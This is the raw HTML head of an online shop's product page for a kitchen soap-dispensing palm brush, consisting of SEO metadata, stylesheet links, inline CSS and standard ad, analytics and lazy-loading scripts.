

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/
body_size: 56296
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-adsense-account" content="ca-pub-5243494798941721">
	<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5243494798941721"
     crossorigin="anonymous"></script>
	<link rel="pingback" href="https://keebleoutlets.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools - Keeble Outlets</title>
	<link rel="canonical" href="https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools - Keeble Outlets" />
	<meta property="og:description" content="Overview: 1. Our scrubber is rust-resistant, and scrubs away stubborn stains, grease, and grime that built-up over time. 2. Easy..." />
	<meta property="og:url" content="https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/" />
	<meta property="og:site_name" content="Keeble Outlets" />
	<meta property="article:publisher" content="https://m.facebook.com/keebleoutletsbrands/" />
	<meta property="article:modified_time" content="2023-09-21T11:23:40+00:00" />
	<meta property="og:image" content="https://cc-west-usa.oss-accelerate.aliyuncs.com/eb8974e5-523d-4c67-9ff0-6310f659cd97.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@keebleoutlets" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/","url":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/","name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools - Keeble Outlets","isPartOf":{"@id":"https://keebleoutlets.com/#website"},"primaryImageOfPage":{"@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#primaryimage"},"image":{"@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#primaryimage"},"thumbnailUrl":"https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg","datePublished":"2023-09-21T11:23:36+00:00","dateModified":"2023-09-21T11:23:40+00:00","breadcrumb":{"@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#primaryimage","url":"https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg","contentUrl":"https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keebleoutlets.com/"},{"@type":"ListItem","position":2,"name":"Shop with Keeble!","item":"https://keebleoutlets.com/shop/"},{"@type":"ListItem","position":3,"name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"}]},{"@type":"WebSite","@id":"https://keebleoutlets.com/#website","url":"https://keebleoutlets.com/","name":"Keeble Outlets","description":"","publisher":{"@id":"https://keebleoutlets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keebleoutlets.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://keebleoutlets.com/#organization","name":"Keeble Outlets","url":"https://keebleoutlets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keebleoutlets.com/#/schema/logo/image/","url":"https://keebleoutlets.com/wp-content/uploads/2021/09/Logo.png","contentUrl":"https://keebleoutlets.com/wp-content/uploads/2021/09/Logo.png","width":200,"height":176,"caption":"Keeble Outlets"},"image":{"@id":"https://keebleoutlets.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/keebleoutletsbrands/","https://twitter.com/keebleoutlets"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Keeble Outlets &raquo; Feed" href="https://keebleoutlets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keeble Outlets &raquo; Comments Feed" href="https://keebleoutlets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keeble Outlets &raquo; Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools Comments Feed" href="https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keebleoutlets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keebleoutlets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHind%3A300%2C400%2C500%2C600%2C700%7CDM+Sans%3A400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cdevanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor-child/css/custom-FikWkuBb.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1455970678645{margin-bottom: 0px !important;}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #ffcd20;	border-bottom: 3px solid #ffcd20;}body .breadcrumbs a:hover {	color: #ffcd20;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs{	position: relative;	display: flex;	width: 100%;	align-items: center;	min-height: 70px;	z-index: 5;}.page-breadcrumbs.page-breadcrumbs--left{	justify-content: flex-start;	text-align: left;}.page-breadcrumbs.page-breadcrumbs--center{	justify-content: center;	text-align: center;}.page-breadcrumbs.page-breadcrumbs--right{	justify-content: flex-end;	text-align: right;}.page-breadcrumbs ul{	display: flex;	flex-wrap: wrap;	padding: 0;	margin: 0;	list-style-type: none;}.page-breadcrumbs ul li{	position: relative;}.page-breadcrumbs ul li:not(:last-child){	padding-right: 20px;	margin-right: 5px;}.page-breadcrumbs ul li:not(:last-child):after{	font-family: 'thegem-icons';	content: '\e601';	position: absolute;	right: 0;	top: 50%;	transform: translateY(-50%);	line-height: 1;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 30px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 100px;}#top-area {	display: block;}body.woocommerce #main.page__top-shadow:before{ display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 5px; box-shadow: 0px 5px 5px -5px rgba(0, 0, 0, 0.15) inset;}body.woocommerce #main.page__top-shadow.visible:before{ display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keebleoutlets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://keebleoutlets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://keebleoutlets.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/wishlist.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://keebleoutlets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-product-page-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-product-page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-itemsAnimations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-products-extended-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-portfolio-products-extended.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://keebleoutlets.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://keebleoutlets.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.6.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="google-analytics-opt-out-js-after">
/* <![CDATA[ */
			var gaProperty = 'G-70MMPEVB4X';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
//# sourceURL=google-analytics-opt-out-js-after
/* ]]> */
</script>
